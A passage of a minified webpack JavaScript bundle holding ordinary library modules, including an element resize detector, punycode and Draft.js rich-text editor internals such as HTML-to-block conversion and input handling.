default.string,thumbSize:c.default.number,thumbMinSize:c.default.number,hideTracksWhenNotNeeded:c.default.bool,autoHide:c.default.bool,autoHideTimeout:c.default.number,autoHideDuration:c.default.number,autoHeight:c.default.bool,autoHeightMin:c.default.oneOfType([c.default.number,c.default.string]),autoHeightMax:c.default.oneOfType([c.default.number,c.default.string]),universal:c.default.bool,style:c.default.object,children:c.default.node},S.defaultProps={renderView:y.renderViewDefault,renderTrackHorizontal:y.renderTrackHorizontalDefault,renderTrackVertical:y.renderTrackVerticalDefault,renderThumbHorizontal:y.renderThumbHorizontalDefault,renderThumbVertical:y.renderThumbVerticalDefault,tagName:"div",thumbMinSize:30,hideTracksWhenNotNeeded:!1,autoHide:!1,autoHideTimeout:1e3,autoHideDuration:200,autoHeight:!1,autoHeightMin:0,autoHeightMax:200,universal:!1}},pFUB:function(e,t,n){"use strict";var r=n("TlIQ").forEach;e.exports=function(e){var t=(e=e||{}).reporter,n=e.batchProcessor,o=e.stateHandler.getState,i=(e.stateHandler.hasState,e.idHandler);if(!n)throw new Error("Missing required dependency: batchProcessor");if(!t)throw new Error("Missing required dependency: reporter.");var a=function(){var e=document.createElement("div");e.style.cssText="position: absolute; width: 1000px; height: 1000px; visibility: hidden; margin: 0; padding: 0;";var t=document.createElement("div");t.style.cssText="position: absolute; width: 500px; height: 500px; overflow: scroll; visibility: none; top: -1500px; left: -1500px; visibility: hidden; margin: 0; padding: 0;",t.appendChild(e),document.body.insertBefore(t,document.body.firstChild);var n=500-t.clientWidth,r=500-t.clientHeight;return document.body.removeChild(t),{width:n,height:r}}();function l(e,n,r){if(e.addEventListener)e.addEventListener(n,r);else{if(!e.attachEvent)return t.error("[scroll] Don't know how to add event listeners.");e.attachEvent("on"+n,r)}}function u(e,n,r){if(e.removeEventListener)e.removeEventListener(n,r);else{if(!e.detachEvent)return t.error("[scroll] Don't know how to remove event listeners.");e.detachEvent("on"+n,r)}}function c(e){return o(e).container.childNodes[0].childNodes[0].childNodes[0]}function s(e){return o(e).container.childNodes[0].childNodes[0].childNodes[1]}return function(e,t){if(!document.getElementById(e)){var n=t+"_animation",r="/* Created by the element-resize-detector library. */\n";r+="."+t+" > div::-webkit-scrollbar { display: none; }\n\n",r+="."+(t+"_animation_active")+" { -webkit-animation-duration: 0.1s; animation-duration: 0.1s; -webkit-animation-name: "+n+"; animation-name: "+n+"; }\n",r+="@-webkit-keyframes "+n+" { 0% { opacity: 1; } 50% { opacity: 0; } 100% { opacity: 1; } }\n",function(t,n){n=n||function(e){document.head.appendChild(e)};var r=document.createElement("style");r.innerHTML=t,r.id=e,n(r)}(r+="@keyframes "+n+" { 0% { opacity: 1; } 50% { opacity: 0; } 100% { opacity: 1; } }")}}("erd_scroll_detection_scrollbar_style","erd_scroll_detection_container"),{makeDetectable:function(e,u,f){function p(){if(e.debug){var n=Array.prototype.slice.call(arguments);if(n.unshift(i.get(u),"Scroll: "),t.log.apply)t.log.apply(null,n);else for(var r=0;r<n.length;r++)t.log(n[r])}}function d(e){var t=o(e).container.childNodes[0],n=getComputedStyle(t);return!n.width||-1===n.width.indexOf("px")}function h(){var e=getComputedStyle(u),t={};return t.position=e.position,t.width=u.offsetWidth,t.height=u.offsetHeight,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.widthCSS=e.width,t.heightCSS=e.height,t}function g(){if(p("storeStyle invoked."),o(u)){var e=h();o(u).style=e}else p("Aborting because element has been uninstalled")}function y(e,t,n){o(e).lastWidth=t,o(e).lastHeight=n}function m(){return 2*a.width+1}function v(){return 2*a.height+1}function b(e){return e+10+m()}function S(e){return e+10+v()}function w(e,t,n){var r=c(e),o=s(e),i=b(t),a=S(n),l=function(e){return 2*e+m()}(t),u=function(e){return 2*e+v()}(n);r.scrollLeft=i,r.scrollTop=a,o.scrollLeft=l,o.scrollTop=u}function k(){var e=o(u).container;if(!e){(e=document.createElement("div")).className="erd_scroll_detection_container",e.style.cssText="visibility: hidden; display: inline; width: 0px; height: 0px; z-index: -1; overflow: hidden; margin: 0; padding: 0;",o(u).container=e,function(e){e.className+=" erd_scroll_detection_container_animation_active"}(e),u.appendChild(e);var t=function(){o(u).onRendered&&o(u).onRendered()};l(e,"animationstart",t),o(u).onAnimationStart=t}return e}function M(){if(p("Injecting elements"),o(u)){!function(){var e=o(u).style;if("static"===e.position){u.style.position="relative";var n=function(e,t,n,r){var o=n[r];"auto"!==o&&"0"!==function(e){return e.replace(/[^-\d\.]/g,"")}(o)&&(e.warn("An element that is positioned static has style."+r+"="+o+" which is ignored due to the static positioning. The element will need to be positioned relative, so the style."+r+" will be set to 0. Element: ",t),t.style[r]=0)};n(t,u,e,"top"),n(t,u,e,"right"),n(t,u,e,"bottom"),n(t,u,e,"left")}}();var e=o(u).container;e||(e=k());var n,r,i,c,s=a.width,f=a.height,d="position: absolute; flex: none; overflow: hidden; z-index: -1; visibility: hidden; "+("left: "+(n=(n=-(1+s))?n+"px":"0")+"; top: "+(r=(r=-(1+f))?r+"px":"0")+"; right: "+(c=(c=-s)?c+"px":"0")+"; bottom: "+(i=(i=-f)?i+"px":"0")+";"),h=document.createElement("div"),g=document.createElement("div"),y=document.createElement("div"),m=document.createElement("div"),v=document.createElement("div"),b=document.createElement("div");h.dir="ltr",h.style.cssText="position: absolute; flex: none; overflow: hidden; z-index: -1; visibility: hidden; width: 100%; height: 100%; left: 0px; top: 0px;",h.className="erd_scroll_detection_container",g.className="erd_scroll_detection_container",g.style.cssText=d,y.style.cssText="position: absolute; flex: none; overflow: scroll; z-index: -1; visibility: hidden; width: 100%; height: 100%;",m.style.cssText="position: absolute; left: 0; top: 0;",v.style.cssText="position: absolute; flex: none; overflow: scroll; z-index: -1; visibility: hidden; width: 100%; height: 100%;",b.style.cssText="position: absolute; width: 200%; height: 200%;",y.appendChild(m),v.appendChild(b),g.appendChild(y),g.appendChild(v),h.appendChild(g),e.appendChild(h),l(y,"scroll",S),l(v,"scroll",w),o(u).onExpandScroll=S,o(u).onShrinkScroll=w}else p("Aborting because element has been uninstalled");function S(){o(u).onExpand&&o(u).onExpand()}function w(){o(u).onShrink&&o(u).onShrink()}}function E(){function a(e,t,n){var r=function(e){return c(e).childNodes[0]}(e),o=b(t),i=S(n);r.style.width=o+"px",r.style.height=i+"px"}function l(r){var l=u.offsetWidth,c=u.offsetHeight;p("Storing current size",l,c),y(u,l,c),n.add(0,(function(){if(o(u))if(f()){if(e.debug){var n=u.offsetWidth,r=u.offsetHeight;n===l&&r===c||t.warn(i.get(u),"Scroll: Size changed before updating detector elements.")}a(u,l,c)}else p("Aborting because element container has not been initialized");else p("Aborting because element has been uninstalled")})),n.add(1,(function(){o(u)?f()?w(u,l,c):p("Aborting because element container has not been initialized"):p("Aborting because element has been uninstalled")})),r&&n.add(2,(function(){o(u)?f()?r():p("Aborting because element container has not been initialized"):p("Aborting because element has been uninstalled")}))}function f(){return!!o(u).container}function h(){p("notifyListenersIfNeeded invoked");var e=o(u);return void 0===o(u).lastNotifiedWidth&&e.lastWidth===e.startSize.width&&e.lastHeight===e.startSize.height?p("Not notifying: Size is the same as the start size, and there has been no notification yet."):e.lastWidth===e.lastNotifiedWidth&&e.lastHeight===e.lastNotifiedHeight?p("Not notifying: Size already notified"):(p("Current size not notified, notifying..."),e.lastNotifiedWidth=e.lastWidth,e.lastNotifiedHeight=e.lastHeight,void r(o(u).listeners,(function(e){e(u)})))}function g(){if(p("Scroll detected."),d(u))p("Scroll event fired while unrendered. Ignoring...");else{var e=u.offsetWidth,t=u.offsetHeight;e!==o(u).lastWidth||t!==o(u).lastHeight?(p("Element size changed."),l(h)):p("Element size has not changed ("+e+"x"+t+").")}}if(p("registerListenersAndPositionElements invoked."),o(u)){o(u).onRendered=function(){if(p("startanimation triggered."),d(u))p("Ignoring since element is still unrendered...");else{p("Element rendered.");var e=c(u),t=s(u);0!==e.scrollLeft&&0!==e.scrollTop&&0!==t.scrollLeft&&0!==t.scrollTop||(p("Scrollbars out of sync. Updating detector elements..."),l(h))}},o(u).onExpand=g,o(u).onShrink=g;var m=o(u).style;a(u,m.width,m.height)}else p("Aborting because element has been uninstalled")}function C(){if(p("finalizeDomMutation invoked."),o(u)){var e=o(u).style;y(u,e.width,e.height),w(u,e.width,e.height)}else p("Aborting because element has been uninstalled")}function _(){f(u)}function x(){var e;p("Installing..."),o(u).listeners=[],e=h(),o(u).startSize={width:e.width,height:e.height},p("Element start size",o(u).startSize),n.add(0,g),n.add(1,M),n.add(2,E),n.add(3,C),n.add(4,_)}f||(f=u,u=e,e=null),e=e||{},p("Making detectable..."),!function(e){return!function(e){return e===e.ownerDocument.body||e.ownerDocument.body.contains(e)}(e)||null===getComputedStyle(e)}(u)?x():(p("Element is detached"),k(),p("Waiting until element is attached..."),o(u).onRendered=function(){p("Element is now attached"),x()})},addListener:function(e,t){if(!o(e).listeners.push)throw new Error("Cannot add listener to an element that is not detectable.");o(e).listeners.push(t)},uninstall:function(e){var t=o(e);t&&(t.onExpandScroll&&u(c(e),"scroll",t.onExpandScroll),t.onShrinkScroll&&u(s(e),"scroll",t.onShrinkScroll),t.onAnimationStart&&u(t.container,"animationstart",t.onAnimationStart),t.container&&e.removeChild(t.container))}}}},pUG5:function(e,t,n){"use strict";e.exports=function(){var e=1;return{generate:function(){return e++}}}},"pW+J":function(e,t,n){"use strict";var r=n("3Hp6"),o=n("wu3P"),i=n("8quH"),a=r.Repeat;e.exports=function(e,t,n,r){t.isCollapsed()||i(!1);var l=null;if(null!=n&&(l=n.length),null==l||0===l)return e;var u=e.getBlockMap(),c=t.getStartKey(),s=t.getStartOffset(),f=u.get(c),p=f.getText(),d=f.merge({text:p.slice(0,s)+n+p.slice(s,f.getLength()),characterList:o(f.getCharacterList(),a(r,l).toList(),s)}),h=s+l;return e.merge({blockMap:u.set(c,d),selectionAfter:t.merge({anchorOffset:h,focusOffset:h})})}},pWxA:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},pr1w:function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},"q3/s":function(e,t,n){(function(e,r){var o;!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var l,u=2147483647,c=/^xn--/,s=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,h=String.fromCharCode;function g(e){throw new RangeError(p[e])}function y(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function m(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+y((e=e.replace(f,".")).split("."),t).join(".")}function v(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function b(e){return y(e,(function(e){var t="";return e>65535&&(t+=h((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=h(e)})).join("")}function S(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function w(e,t,n){var r=0;for(e=n?d(e/700):e>>1,e+=d(e/t);e>455;r+=36)e=d(e/35);return d(r+36*e/(e+38))}function k(e){var t,n,r,o,i,a,l,c,s,f,p,h=[],y=e.length,m=0,v=128,S=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&g("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<y;){for(i=m,a=1,l=36;o>=y&&g("invalid-input"),((c=(p=e.charCodeAt(o++))-48<10?p-22:p-65<26?p-65:p-97<26?p-97:36)>=36||c>d((u-m)/a))&&g("overflow"),m+=c*a,!(c<(s=l<=S?1:l>=S+26?26:l-S));l+=36)a>d(u/(f=36-s))&&g("overflow"),a*=f;S=w(m-i,t=h.length+1,0==i),d(m/t)>u-v&&g("overflow"),v+=d(m/t),m%=t,h.splice(m++,0,v)}return b(h)}function M(e){var t,n,r,o,i,a,l,c,s,f,p,y,m,b,k,M=[];for(y=(e=v(e)).length,t=128,n=0,i=72,a=0;a<y;++a)(p=e[a])<128&&M.push(h(p));for(r=o=M.length,o&&M.push("-");r<y;){for(l=u,a=0;a<y;++a)(p=e[a])>=t&&p<l&&(l=p);for(l-t>d((u-n)/(m=r+1))&&g("overflow"),n+=(l-t)*m,t=l,a=0;a<y;++a)if((p=e[a])<t&&++n>u&&g("overflow"),p==t){for(c=n,s=36;!(c<(f=s<=i?1:s>=i+26?26:s-i));s+=36)k=c-f,b=36-f,M.push(h(S(f+k%b,0))),c=d(k/b);M.push(h(S(c,0))),i=w(n,m,r==o),n=0,++r}++n,++t}return M.join("")}l={version:"1.4.1",ucs2:{decode:v,encode:b},decode:k,encode:M,toASCII:function(e){return m(e,(function(e){return s.test(e)?"xn--"+M(e):e}))},toUnicode:function(e){return m(e,(function(e){return c.test(e)?k(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return l}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n("aYSr")(e),n("fRV1"))},"r/+l":function(e,t,n){e.exports=n("mwJ/")()},"r5/r":function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("wejv"),a=n("e59y"),l=n("X+Re"),u=n("ADYu"),c=n("eRNR"),s=n("+A2v"),f=i.isBrowser("Firefox");function p(e,t,n,i,a){var l=r.replaceText(e.getCurrentContent(),e.getSelection(),t,n,i);return o.push(e,l,"insert-characters",a)}e.exports=function(e,t){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0);var n=e._latestEditorState,r=t.data;if(r)if(e.props.handleBeforeInput&&l(e.props.handleBeforeInput(r,n,t.timeStamp)))t.preventDefault();else{var i=n.getSelection(),d=i.getStartOffset(),h=i.getAnchorKey();if(!i.isCollapsed())return t.preventDefault(),void e.update(p(n,r,n.getCurrentInlineStyle(),a(n.getCurrentContent(),n.getSelection()),!0));var g,y=p(n,r,n.getCurrentInlineStyle(),a(n.getCurrentContent(),n.getSelection()),!1),m=!1;if(m||(m=u(e._latestCommittedEditorState)),!m){var v=n.getBlockTree(h),b=y.getBlockTree(h);m=v.size!==b.size||v.zip(b).some((function(e){var t=e[0],n=e[1],o=t.get("start"),i=o+(o>=d?r.length:0),a=t.get("end"),l=a+(a>=d?r.length:0),u=n.get("start"),c=n.get("end"),s=n.get("decoratorKey");return t.get("decoratorKey")!==s||t.get("leaves").size!==n.get("leaves").size||i!==u||l!==c||null!=s&&c-u!=a-o}))}if(m||(g=r,m=f&&("'"==g||"/"==g)),m||(m=c(y.getDirectionMap()).get(h)!==c(n.getDirectionMap()).get(h)),m)return t.preventDefault(),y=o.set(y,{forceSelection:!0}),void e.update(y);y=o.set(y,{nativelyRenderedContent:y.getCurrentContent()}),e._pendingStateFromBeforeInput=y,s((function(){void 0!==e._pendingStateFromBeforeInput&&(e.update(e._pendingStateFromBeforeInput),e._pendingStateFromBeforeInput=void 0)}))}}},rOC1:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},s3st:function(e,t,n){"use strict";var r=n("mT1O");e.exports=function(e){var t=e.ownerDocument.documentElement;if(!("getBoundingClientRect"in e)||!r(t,e))return{left:0,right:0,top:0,bottom:0};var n=e.getBoundingClientRect();return{left:Math.round(n.left)-t.clientLeft,right:Math.round(n.right)-t.clientLeft,top:Math.round(n.top)-t.clientTop,bottom:Math.round(n.bottom)-t.clientTop}}},sCI1:function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},sWKX:function(e,t,n){"use strict";e.exports={getRemovalRange:function(e,t,n,r,o){var i=n.split(" ");i=i.map((function(e,t){if("forward"===o){if(t>0)return" "+e}else if(t<i.length-1)return e+" ";return e}));for(var a,l=r,u=null,c=null,s=0;s<i.length;s++){if(e<(a=l+i[s].length)&&l<t)null!==u||(u=l),c=a;else if(null!==u)break;l=a}var f=r+n.length,p=u===r,d=c===f;return(!p&&d||p&&!d)&&("forward"===o?c!==f&&c++:u!==r&&u--),{start:u,end:c}}}},"sjK+":function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},stkZ:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"A"===e.nodeName)}},swAO:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},sww0:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){if(!e)return null;var o={};for(var i in e)r.call(e,i)&&(o[i]=t.call(n,e[i],i,e));return o}},t4Yh:function(e,t,n){"use strict";var r=n("iogJ"),o=n("1xkk"),i=n("MzOC"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=t.getStartOffset(),o=t.getStartKey(),a=e.getCurrentContent().getBlockForKey(o).getText().slice(n),l=r.getForward(a);return i(e,l.length||1)}),"forward");return t===e.getCurrentContent()?e:o.push(e,t,"remove-range")}},"tG+z":function(e,t,n){var r=n("uWfo"),o=n("hXE6"),i={float:"cssFloat"},a=n("AbPO");function l(e,t,n){var l=i[t];if(void 0===l&&(l=function(e){var t=o(e),n=r(t);return i[t]=i[e]=i[n]=n,n}(t)),l){if(void 0===n)return e.style[l];e.style[l]=a(l,n)}}function u(e,t){for(var n in t)t.hasOwnProperty(n)&&l(e,n,t[n])}function c(){2===arguments.length?"string"==typeof arguments[1]?arguments[0].style.cssText=arguments[1]:u(arguments[0],arguments[1]):l(arguments[0],arguments[1],arguments[2])}e.exports=c,e.exports.set=c,e.exports.get=function(e,t){return Array.isArray(t)?t.reduce((function(t,n){return t[n]=l(e,n||""),t}),{}):l(e,t||"")}},tO3r:function(e,t,n){"use strict";var r;function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){i(e,t,n[t])}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n("b+nQ"),l=n("IbSy"),u=n("YM28"),c=n("VUbk"),s=n("krsZ"),f=n("kwGA"),p=n("NPoK"),d=n("YSZ8"),h=n("GSkh"),g=n("ZUd0"),y=n("3Hp6"),m=y.List,v=y.Map,b=y.OrderedSet,S=n("stkZ"),w=n("hGHS"),k=n("gUTI"),M=n("mVQ8"),E=g("draft_tree_data_support"),C=new RegExp("\r","g"),_=new RegExp("\n","g"),x=new RegExp("^\n","g"),T=new RegExp("&nbsp;","g"),O=new RegExp("&#13;?","g"),j=new RegExp("&#8203;?","g"),D=["bold","bolder","500","600","700","800","900"],N=["light","lighter","100","200","300","400"],L=["className","href","rel","target","title"],I=["alt","className","height","src","width"],A=(i(r={},p("public/DraftStyleDefault/depth0"),0),i(r,p("public/DraftStyleDefault/depth1"),1),i(r,p("public/DraftStyleDefault/depth2"),2),i(r,p("public/DraftStyleDefault/depth3"),3),i(r,p("public/DraftStyleDefault/depth4"),4),r),z=v({b:"BOLD",code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",i:"ITALIC",s:"STRIKETHROUGH",strike:"STRIKETHROUGH",strong:"BOLD",u:"UNDERLINE",mark:"HIGHLIGHT"}),P=function(e){var t={};return e.mapKeys((function(e,n){var r=[n.element];void 0!==n.aliasedElements&&r.push.apply(r,n.aliasedElements),r.forEach((function(n){void 0===t[n]?t[n]=e:"string"==typeof t[n]?t[n]=[t[n],e]:t[n].push(e)}))})),v(t)},R=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Object.keys(A).some((function(n){e.classList.contains(n)&&(t=A[n])})),t},F=function(e){if(!S(e))return!1;var t=e;return!(!t.href||"http:"!==t.protocol&&"https:"!==t.protocol&&"mailto:"!==t.protocol)},U=function(e){if(!M(e))return!1;var t=e;return!(!t.attributes.getNamedItem("src")||!t.attributes.getNamedItem("src").value)},H=function(e){var t=b();if(!k(e))return t;var n=e,r=n.style.fontWeight,o=n.style.fontStyle,i=n.style.textDecoration;return t.withMutations((function(e){D.indexOf(r)>=0?e.add("BOLD"):N.indexOf(r)>=0&&e.remove("BOLD"),"italic"===o?e.add("ITALIC"):"normal"===o&&e.remove("ITALIC"),"underline"===i&&e.add("UNDERLINE"),"line-through"===i&&e.add("STRIKETHROUGH"),"none"===i&&(e.remove("UNDERLINE"),e.remove("STRIKETHROUGH"))}))},B=function(e){return"ul"===e||"ol"===e},K=function(){function e(e,t){i(this,"characterList",m()),i(this,"currentBlockType","unstyled"),i(this,"currentDepth",0),i(this,"currentEntity",null),i(this,"currentStyle",b()),i(this,"currentText",""),i(this,"wrapper",null),i(this,"blockConfigs",[]),i(this,"contentBlocks",[]),i(this,"entityMap",s),i(this,"blockTypeMap",void 0),i(this,"disambiguate",void 0),this.clear(),this.blockTypeMap=e,this.disambiguate=t}var t=e.prototype;return t.clear=function(){this.characterList=m(),this.blockConfigs=[],this.currentBlockType="unstyled",this.currentDepth=0,this.currentEntity=null,this.currentStyle=b(),this.currentText="",this.entityMap=s,this.wrapper=null,this.contentBlocks=[]},t.addDOMNode=function(e){var t;return this.contentBlocks=[],this.currentDepth=0,(t=this.blockConfigs).push.apply(t,this._toBlockConfigs([e])),this._trimCurrentText(),""!==this.currentText&&this.blockConfigs.push(this._makeBlockConfig()),this},t.getContentBlocks=function(){return 0===this.contentBlocks.length&&(E?this._toContentBlocks(this.blockConfigs):this._toFlatContentBlocks(this.blockConfigs)),{contentBlocks:this.contentBlocks,entityMap:this.entityMap}},t.addStyle=function(e){this.currentStyle=this.currentStyle.union(e)},t.removeStyle=function(e){this.currentStyle=this.currentStyle.subtract(e)},t._makeBlockConfig=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.key||d(),n=o({key:t,type:this.currentBlockType,text:this.currentText,characterList:this.characterList,depth:this.currentDepth,parent:null,children:m(),prevSibling:null,nextSibling:null,childConfigs:[]},e);return this.characterList=m(),this.currentBlockType="unstyled",this.currentText="",n},t._toBlockConfigs=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n],o=r.nodeName.toLowerCase();if("body"===o||B(o)){this._trimCurrentText(),""!==this.currentText&&t.push(this._makeBlockConfig());var i=this.currentDepth,a=this.wrapper;B(o)&&(this.wrapper=o,B(a)&&this.currentDepth++),t.push.apply(t,this._toBlockConfigs(Array.from(r.childNodes))),this.currentDepth=i,this.wrapper=a}else{var l=this.blockTypeMap.get(o);if(void 0===l)if("#text"!==o)if("br"!==o)if(U(r))this._addImgNode(r);else if(F(r))this._addAnchorNode(r,t);else{var u=z.has(o)?b.of(z.get(o)):b(),c=H(r);this.addStyle(u),this.addStyle(c),t.push.apply(t,this._toBlockConfigs(Array.from(r.childNodes))),this.removeStyle(c),this.removeStyle(u)}else this._addBreakNode(r);else this._addTextNode(r);else{this._trimCurrentText(),""!==this.currentText&&t.push(this._makeBlockConfig());var s=this.currentDepth,f=this.wrapper;if(this.wrapper="pre"===o?"pre":this.wrapper,"string"!=typeof l&&(l=this.disambiguate(o,this.wrapper)||l[0]||"unstyled"),!E&&k(r)&&("unordered-list-item"===l||"ordered-list-item"===l)){var p=r;this.currentDepth=R(p,this.currentDepth)}var h=d(),g=this._toBlockConfigs(Array.from(r.childNodes));this._trimCurrentText(),t.push(this._makeBlockConfig({key:h,childConfigs:g,type:l})),this.currentDepth=s,this.wrapper=f}}}return t},t._appendText=function(e){var t;this.currentText+=e;var n=a.create({style:this.currentStyle,entity:this.currentEntity});this.characterList=(t=this.characterList).push.apply(t,Array(e.length).fill(n))},t._trimCurrentText=function(){var e=this.currentText.length,t=e-this.currentText.trimLeft().length,n=this.currentText.trimRight().length,r=this.characterList.findEntry((function(e){return null!==e.getEntity()}));(t=void 0!==r?Math.min(t,r[0]):t)>(n=void 0!==(r=this.characterList.reverse().findEntry((function(e){return null!==e.getEntity()})))?Math.max(n,e-r[0]):n)?(this.currentText="",this.characterList=m()):(this.currentText=this.currentText.slice(t,n),this.characterList=this.characterList.slice(t,n))},t._addTextNode=function(e){var t=e.textContent;""===t.trim()&&"pre"!==this.wrapper&&(t=" "),"pre"!==this.wrapper&&(t=(t=t.replace(x,"")).replace(_," ")),this._appendText(t)},t._addBreakNode=function(e){w(e)&&this._appendText("\n")},t._addImgNode=function(e){if(M(e)){var t=e,n={};I.forEach((function(e){var r=t.getAttribute(e);r&&(n[e]=r)})),this.currentEntity=this.entityMap.__create("IMAGE","IMMUTABLE",n),g("draftjs_fix_paste_for_img")?"presentation"!==t.getAttribute("role")&&this._appendText("📷"):this._appendText("📷"),this.currentEntity=null}},t._addAnchorNode=function(e,t){if(S(e)){var n=e,r={};L.forEach((function(e){var t=n.getAttribute(e);t&&(r[e]=t)})),r.url=new f(n.href).toString(),this.currentEntity=this.entityMap.__create("LINK","MUTABLE",r||{}),t.push.apply(t,this._toBlockConfigs(Array.from(e.childNodes))),this.currentEntity=null}},t._toContentBlocks=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=e.length-1,r=0;r<=n;r++){var i=e[r];i.parent=t,i.prevSibling=r>0?e[r-1].key:null,i.nextSibling=r<n?e[r+1].key:null,i.children=m(i.childConfigs.map((function(e){return e.key}))),this.contentBlocks.push(new u(o({},i))),this._toContentBlocks(i.childConfigs,i.key)}},t._hoistContainersInBlockConfigs=function(e){var t=this;return m(e).flatMap((function(e){return"unstyled"!==e.type||""!==e.text?[e]:t._hoistContainersInBlockConfigs(e.childConfigs)}))},t._toFlatContentBlocks=function(e){var t=this;this._hoistContainersInBlockConfigs(e).forEach((function(e){var n=t._extractTextFromBlockConfigs(e.childConfigs),r=n.text,i=n.characterList;t.contentBlocks.push(new l(o({},e,{text:e.text+r,characterList:e.characterList.concat(i)})))}))},t._extractTextFromBlockConfigs=function(e){for(var t=e.length-1,n="",r=m(),o=0;o<=t;o++){var i=e[o];n+=i.text,r=r.concat(i.characterList),""!==n&&"unstyled"!==i.type&&(n+="\n",r=r.push(r.last()));var a=this._extractTextFromBlockConfigs(i.childConfigs);n+=a.text,r=r.concat(a.characterList)}return{text:n,characterList:r}},e}();e.exports=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c,r=t(e=e.trim().replace(C,"").replace(T," ").replace(O,"").replace(j,""));if(!r)return null;var o=P(n),i=function(e,t){return"li"===e?"ol"===t?"ordered-list-item":"unordered-list-item":null};return new K(o,i).addDOMNode(r).getContentBlocks()}},tRbA:function(e,t,n){"use strict";var r=n("ERkP"),o=n("NPoK"),i=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=i.prototype;return a.shouldComponentUpdate=function(e){return this.props.text!==e.text||this.props.editorState.getSelection().getHasFocus()!==e.editorState.getSelection().getHasFocus()},a.render=function(){var e=this.props.editorState.getSelection().getHasFocus(),t=o({"public/DraftEditorPlaceholder/root":!0,"public/DraftEditorPlaceholder/hasFocus":e});return r.createElement("div",{className:t},r.createElement("div",{className:o("public/DraftEditorPlaceholder/inner"),id:this.props.accessibilityID,style:{whiteSpace:"pre-wrap"}},this.props.text))},i}(r.Component);e.exports=i},tln5:function(e,t,n){"use strict";e.exports=function(e){return e.Window&&e instanceof e.Window?{x:e.pageXOffset||e.document.documentElement.scrollLeft,y:e.pageYOffset||e.document.documentElement.scrollTop}:{x:e.scrollLeft,y:e.scrollTop}}},u7Em:function(e,t,n){"use strict";function r(e,t){var n=o.get(e,t);return"auto"===n||"scroll"===n}var o={get:n("XE6F"),getScrollParent:function(e){if(!e)return null;for(var t=e.ownerDocument;e&&e!==t.body;){if(r(e,"overflow")||r(e,"overflowY")||r(e,"overflowX"))return e;e=e.parentNode}return t.defaultView||t.parentWindow}};e.exports=o},uJSo:function(e,t,n){"use strict";var r=n("YM28"),o=n("HdU4"),i=n("3Hp6"),a=n("8quH"),l=i.OrderedMap,u=i.List,c=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}},s=function(e,t,n,r,o){if(!o)return e;var i="after"===r,a=t.getKey(),l=n.getKey(),s=t.getParentKey(),f=t.getNextSiblingKey(),p=t.getPrevSiblingKey(),d=n.getParentKey(),h=i?n.getNextSiblingKey():l,g=i?l:n.getPrevSiblingKey();return e.withMutations((function(e){c(s,e,(function(e){var t=e.getChildKeys();return e.merge({children:t.delete(t.indexOf(a))})})),c(p,e,(function(e){return e.merge({nextSibling:f})})),c(f,e,(function(e){return e.merge({prevSibling:p})})),c(h,e,(function(e){return e.merge({prevSibling:a})})),c(g,e,(function(e){return e.merge({nextSibling:a})})),c(d,e,(function(e){var t=e.getChildKeys(),n=t.indexOf(l),r=i?n+1:0!==n?n-1:0,o=t.toArray();return o.splice(r,0,a),e.merge({children:u(o)})})),c(a,e,(function(e){return e.merge({nextSibling:h,prevSibling:g,parent:d})}))}))};e.exports=function(e,t,n,i){"replace"===i&&a(!1);var 